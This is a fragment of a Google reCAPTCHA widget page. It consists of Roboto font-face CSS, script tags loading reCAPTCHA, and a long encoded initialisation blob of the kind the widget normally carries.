  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nOaSTuja6uTHRfXG0FYCZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nOaSTuja6uTHRfXG0FYCZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nOaSTuja6uTHRfXG0FYCZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dj2rDgcOCw43DscOFwrFtGcOHLhJ3eF8CNhnCnk3CvTHCmVfDr2AKJcKCAMKRwpDChQPDrV/Do8KDSiPDosK1LcOlwr7DmsKwacONDcKmw6cbIUkdw5nDinfCvMKRw6DCnxbCuGbDhRxGw7HCu8OEwp4JdMK3w7nCrTvDv8O9LgjDv8OBwqQsfz1BHcKJPVNuw6VFfMOywr3CmMKAIcKIw7zDkMKZwonCnAxgwrBDwoYPw7/CtMOkTErCikbCq8KPZyMcwohpwpdyCcKURRc3wpvCusOIw4oqMwgTQ8K0S8KeUsKZagoPw6JIw4Zjd8KmR8OnP8ODRMOWw7R7w6PCvMKjw7PCmlwgMsOow6YQw7vCscK9wq82woRbNllCTsOvw702w6EaWA/DiGPDv8OkHirDhcO0wrDCrTDDogRKcD8AHETCon/CicKhQzVdwr3DvsKzMgcYBMOeIncOwpBjw61LJcOFw5TCngwlwrAaMVPDiwfDj8OTw7ExJ8OPRcOpwpMVQSTDoMKBworDr8KPw67CmcKLYTLCksKVBcKlw7IwZldJDRTCgsKow5DDlsKLwrzDpSt/Om1JSyzCt8KLRcOIbsK4w7DDmMOiwrVBRcOcdcKWw6nDhMOVwoDCuQ4NMcK2FAsUNMKxw6sWb8KdSMKPw6LCicKgRwdNKGbDq8OFZcKWKUktW0DDsMOuGWl9IGsqwoNyw4MOFcOOwopkw4/DsSlYUHzCusKdw7E/[base64]/Cv8OnwopiEyxDJA3Dk3LCoMK8w4LDisKqD8O+w50Ew43Ci8K5CMO/[base64]/DrcKfKzjCuCHClcOFN0LDgsOVw5/[base64]/DnDQ2FBTDiAzDsMOjw74Vbh1LKsO3w6/[base64]/[base64]/[base64]/DjlUFw6XCn8ONwqvClcOqw4c8JnJKJcOrd8Kzw7rCo8KmTzTDqMKIwoQvb8KDwplxwqc5w4/Ch8O1KcKqCWV1XsKEQjbCssKkCE94wqgXwoBMUsOWRMKvRyVEw7Uww7zCncKSRC/DlMKXwpjDt3U6LcObbkg/PcORDhzCksKjc8KiPMOvInrCqXfCtsK2bw0NEgoqwqQ8c3Bww5jDjlDCnDPDkFTCvgVgScOKJyt4w4R6wozCvsKSw67DhMKZcRBtw5/Dvy5cw7EJXQNWShrCiAbDkFzCjsOLwokWw7/Dg8ORw5JgHDA8bcK7w5TCjjXCqm7CucO6ZMKewovCkkXCtcKTDMKlw6kKFDAeXcO8wrZidDfCqsOALsKRwp/DtVBtATjDqjd2woB+w6jDhTDCqwIewp/[base64]/DiMO3UXwwERVEw6bCrsOLw7sdQMOqYcOSAkY4wpPDsMOfwqzCmcKJeRrCvsKvw5xNw7HClCMQU8OHw61wHETDkcOSCcKlHlzChX0kb0NWOcKGY8KfwroNBcOKw4nClA9vw43ChcObw73Dl8KLwr/CtsKAa8KYW8Oiw5BzRMKzwp9TAsO0wovCn8K7esOiwo4bAcKRwpZvwrjCr8KOBcODMFfDrSEAbsKawpglwqBywq9vw5R4wp7Cqy5yc8KvDsOjwoYAwpXDs8OMNcKTcivDrsK8w5bCvsKLw7klJsKjw4/DujQuHcKNwpYETWRGU8KDwpBQOxBzwpkKwrdBwqHDmsKFw6Vpw4t9w7DClgZ1VMO/w5nCrsKLw5DDuxDCm8KJGWY7wp0RcMKZwqt/NUrCt2/Co1IlwpHDrCjCuXDDncKYBsO4wqJbwqDCr2zCokvDicKJCATDmsOmeMKiw6HDnypNA3HCpsKIM2DDvm9IwrvCoMKUT2bChMOlwpovw7VaJMK0d8KxR07Cli/CuzUQw6h7Y27DvcKMw5HCgMKyw4fChMOEw5o4wq1lwqLCv8K0woPCpMOAwqY0w6PCtz7CrUJ0w5/DmMKXw5LDvsKswpnDkMKsVEjDicOzJH1TCsO3J8KmI1bCrMKLw59pw6nCl8OwwonDmglXZMKnPcKZw6/DsMKFMwfDoyxfw67Dm8KBwqrDh8K8wqQiw54mwqDDtcOkw5HDpcKeL8KAWTzDscKdKsKGS1nDu8K/F0LCtsOBW0zCvMKIfMOsesOVw48Mw6wrw6Bwwp3Dp2rCgsKUVsOvw7jDgAXDkSQ9Bw3CsX4yb3/DigTCkkTDmDTDnMK7w49Fw5jClcOSw4Jxw5UPZS9jwpMWEcO7SMOYIsKPwqEvw7MZw5zClQDCtsKxQMK/w7vDpcOTw6d9cm/Cv2DCpsOwwr/DmhEedXl6woFsPcKMw7tmccO9wqdJwqVqX8OAb1VDwo7DkcKBL8O6w4tGXgDCiS7CmR/CkF0odzPDslzDqsOEMlgrw6lAwrHCgAFRRTpFasKnASvCuMOYe8OowqNCa8OJw7gJw4zDnMKSw6EpwpYxw60fW8Kaw5RvH2LDmH55w5Nhw5nCvMO0AzEkVMOIMSXDrlbCiCM/A2gqwqApw5nCnQ7DmHPDjlIvw5TCr3vDtzFIwpkuw4DCtg/DsMOnwrMxARUDE8K7wozCrMOYw57Dm8KGwp3Ck0keXMK+w4p/[base64]/HcKFw5PCm8K5bjnCinzClMKDw58Gwr5Jw5UnTk11fwFqwovDjzvDkgI5VXBhwpcdIBB+LMONGWwJw5UqFzgFwqA3U8K1fsKFch3DpWXCkMKjw4LDtFnCk8OGETguFUvCgcKZw4vCscKVYcKUfMOLw4zCgRjDrMKGIBHDusKpAMOzwq/DocOTWl3CkADDlULDi8O7csOfbsO0e8Okwo4rDcOLwq7Cg8OoexjCkzV/wq/CuXkawqd8w73DosK2w6wGM8OGwo/Dgh3DuGfCh8KVKGMgYMKzw6bCqMK9MU1hw7TCocKrwohoCcO2wrXDlXpSwq/DoSg0wrfDtT84wrBcLMK5wrR4w4hNVsO8WzfDuC1DYcOGwo/Cl8OCwqvCjMKww7o9ERPCn8KKwrHCrDtTY8Opw6Z9fsOEw5lSVcOSw5zDhQxDw4N0wpLCiC9dLsOtwrLDq8OjIsKXwoPDt8K/UMO3w5TCtxdXf0EIVzLDocOrwrR9FMOyUjhUw7HCrGLDtQ/[base64]/ConRdwrXCr8KFM8OUwoIRwpVQwp5owooTwrHDqkrCoHHDvwjDvCbDqBJTO8KbVMKFdH/CswHDnDx/BMOLwrPCjMK5w6cbbMO/NMOBwqbChcK3KEXDlsO+wrsowqNiw7XCmsOQRnTCp8KmE8O2w67ClsKxwokVwpoaJzPDuMK4Z0/[base64]/Cm27DjAEEaidRwrMlGlBjwrXDmcKlw7lfw5J7w7/CjsKZwponw4EawqPDgwrChyXCgcKbw7bDmT7CkH/Du8Obwpw1wrhGwoRqB8OEwpXCsXUER8KOwpAfcMK8HcOqdcKXeTFuPcKHBsOcZHkrFW5Jw583w4PCiE9kY8K5GR8RwpZUZXjChzLCtcOWw6IQw6PCgcKowpHCoF7DmEBmwpR2T8Kuwp9hw6HCh8OyH8KNwqbCnxJcwqwfDsOdwrImTEJOw47DtMK3X8Omw7xBUH/CtMOlaMOowojCosOkw710BsORw7PDpMKjcMKiXz7DucK1wovCojLClzbCk8K8wr/[base64]/DrSlFQ8KjwpBIwqUoOx8YwpxZOgQ0wqJKwoY/Yx9jwo3DqcOXwp8OwqBKPwDDnsO/GRHDhsKnFMOZwrbDsh0jcsO5wqVuwpE0w7U3wrM7ARLDlWnCksOoBsKZw7FNfcKiwrbDk8O6wqA6w70ubAZJwpPDvMOrLgVvdj3ChsOgwr4bw4kDW2Ykw63CiMOawpHCi0PDjsOhwpooKsO+a3l9czh6w5PDrnjCosO6VsOEwoQMw4Ncw5pAWlHCuUN7AHRdc3fDgC/[base64]/a8KWwr86aHMXTsK8wrTDoynDgGw9wqFTQsKiQiNNwqXDt8OCR2BiejTDsMKJMWLCoxTCqsKnYsOxXW4ZwoFTVsKYw7TCuBN4LcOWacKpdGjClcOnw5BVw7LDnF/DhsK7wqY/[base64]/[base64]/[base64]/K8OYWgXCv3jDjMOaK8K/fMKfw45Iw4tDPsOJw5kLwr98w5xoAsKzw5fClsOvWnMtw74Rw6bDrsODJMOZw5nCsMKNwqFqworDpsKYw4zDhMOcFgoewog1w4gPBFRsw69MYMOxOMOXwqJewolfwq/CksKJwrkECMK1wqfDtMK7OVvDlcKdbCtCw7RGJAXCscKhFMOZwo7DmcKlw4LDimIowoHCk8Kcwrctw4rCihTCpcO2wr/[base64]/Cr8KTesOvZjXDn2t3MydNw4k1w4TDusOkw611A8KNwoV5w43Dhy1HwpHDkhLDlcOrHDtpwq90H2MVwq/CvUPCl8OdLMK/fXAaXMOtw6DCvxTCs8OeQ8KEwqTCo1nDmXUmaMKCDWDDjcKMwooSworDgHHDjXdYw7dgfAjDp8KdCsOhw4TCmRhqBnMnRsK7f8KvdhDCtcOYR8KLw5BiZMKrwohNSsKlwoYDeHHDvsOkw7/DssO5w6cCVFh6wpfDow0HE17DpCUewq4owrXCuXcnwp4MB3pSw7Ecw4nDucKuw5HCnjVCwqx7J8ORw7wDFMKOw6bCvMKwScKaw71rfEISw4jDlsOrbBzDq8Kqw4VKw4XDn0dSwo1gdsOnwoLCpsK8K8K2BjPDmyljUGjCoMKOI0fDhWHDk8Kqwq/DqcOaw6A7FiHCqU3CvFAxwo1NY8KkD8KnK0DDq8K8wqAIwopfaw/Cg0nCu8KoThNXFSQcd1XCoMK6w5N6w4jCrMOOw58mWXoIE3dLZcOzUMKfw7BvUMOXw69JwqoWw6zCgwDCpw/ChMKmGj4yw53ChxF6w6bDmsKTw74Yw4JlNsKLw7giB8KZw6RFw5vDiMOVdsOKw4rDnsKUaMK2JsKef8OiHxLCsgLDuDtMw7/[base64]/ClMOeP8OFR8Ktw51DwofClAliPlxqw7p5wrgzP2Vcc1tfw6Ibw6V0w7HDvlwUK17CgMO4w6FrwosvwrnClsOtw6DDlMKPFMOJfg4pw5hwwoxjw4w2wp1awp3DlzfDoV/CicKCwrdsaUYjwpTDqsKmLcOjACBkwpMcPhBXQsOBZTpHRMOXE8Ofw4/DiMKqcUDClsKDZSNfFVZKw7TCpBTDgFjDv34ja8Kidh/[base64]/fcOKw48AGcOEYSjCp1w1wrbDjzLDvV5BwoQxw6A7HRk3Bg3DgzPDnMONH8OGRUfDq8KEwpRQACFmw5DCucKOBRTDhgBiw5rDp8KawrPCosKzWMKBVxx3SypfwotTw6N9wpNswq7CrD/[base64]/[base64]/wpowbMOSdXAdNcO7wqDDl8OTwqrDhsO7RMO9wrwjY8K0w7/DucOBwpTDsgMtWBnCqmUSwp3Cj0HDqzNtwrYGKsKlwpXCisOYw7HCp8O5J1nDvAkRw6rCrsOhBsONw5kfw7LDp2HDpS/Dj3/CjlFjfsO+US3DqwZDw7HDilkSwrFow4UfPW/[base64]/DucORAibDisOLwoXCn8KjHEXCr8KXwoPCnUjDkEfDqcOkAzQhWcOTw6low5fCqH/DoMOcScKCdRrDsmjDmcKABcOuElYRw4oVXcOLwrAlVsOgHhB8woPDl8Kew6dWwqAjNmvDilsKwpzDrMKjwrDDkMKBwqdzHh3ChMOfMjQkw47DvcKYAmw0FcOcw4zCpUvDi8KYUmYfw6rCt8KnFsK3RWTDmcKAw7jDksK7w4PDnUxFw6dmchx/w5VraRQ/EUTClsObH03Ds2zDgWTCk8ONFhLDgMO+KzfCgELDmFRwGcOgwozCnVXDvXYfEVPDr3rDrcKFwrw5IWUJdcO8Y8KIwo/DpMOlDCTDvzfDvMOEDMOHwr/[base64]/DicO1RjfDsMKCwr/DmMKlwrYzbC4Mw58eFsOtTcO3CV/DpMKmwqjCrcOBOMOhwpMcLsO9wqnCnsKyw7NOC8K7UcKBDzbCj8OPw7sOwphawo/DkUXDicObw4PDvFXDp8KpwoXCp8KXLMOYElIXw6rDnggAb8OTwprDo8KjwrfCpMKlSsOyw4bCnMKGVMO9w6nDicKRwoXDgUhPC2Ujw6nChj3Cq1EIw4o0LCpzw7ALZcOnwqNywpTDgMKfeMK9X3puXVHCncKIMS1TdMKQwoY/f8Obw5DDl2hlTsKkIsOLw7fDlhjDgMOww5p7WcOOw53DuAotwozCuMObwpg1GQBFd8OfUy/Ck006wo4cw6vCvgLCry/DhcKgw6Ahwr3CoWrCosOXw7XCiz3DmcK7W8Otw5JQUy/CnMKvXRYQwpFfwpXCusKWw6nDnsOcScKkw4JEZD7CmcO1CMKSPsOvcsOWw7zCkTfCjMOGw7HDp3M5PhY3wqB9VRrDkcKOKS82HXNdwrdCw7jCncKhN2jChcKpIj/DmMKFw77Cv2DDt8KTLsK/WMKOwoV3w5Alw73DvAHCvFXCtcOVw5xhRDIqNcOXw5/DlhjCjMOxG2jCoiYrwrLCosKawrgCwp3DtcOWw77Ds0/Djy8eDHjDlDB+BMK3CcKAw40SW8OTTsOtGB0tw4nCtsKjPTvCqcOPwrUpSCzCpMOIw4tRwrMBF8KPHcK+GCDCs3NbbsKYw43Dik53WMOzQcOnw5QqH8O1woQORXgPwp0YJkrCj8KHw5R9bSfDiFFxeUnDnTVYF8OEw5HDohcZw5zChcK/w7AdVcKGw4zDlcKxSMOYwqXCgAjDqxoLSMK+wo19w65xPMKIwqsxccOJw6bCilkJK23Dh3sMElwrw5fCjyDDmcKqw4jDgSlKE8OcPl3CsHTCiRDDoTfCvSTDmcO4wqvDvFNGw5ZIL8OMwqzCuWnCoMOcVMOsw5TDoDgfRk/[base64]/[base64]/[base64]/[base64]/CscOfwoMLw6PDhMOfcsOYKMKvw5fCjsOLNQ0xEmjDhcOIDcODwqEhAcKWBGPDtsKiBsKPCTjDtU7CgsO+wqXCnirCpsOwCsOaw5HCsDIJJRrCmw4Ywr/DnMKGb8